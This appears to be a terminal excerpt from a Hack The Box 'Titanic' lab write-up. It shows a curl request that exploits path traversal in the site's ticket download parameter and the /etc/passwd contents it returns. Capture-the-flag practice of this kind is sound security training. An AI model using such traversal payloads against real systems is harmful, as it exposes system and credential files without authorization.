 ❯❯ /home/h4z4rd0u5/HTB/Easy/Titanic/flask-app : curl 'http://titanic.htb/download?ticket=../../../../../etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false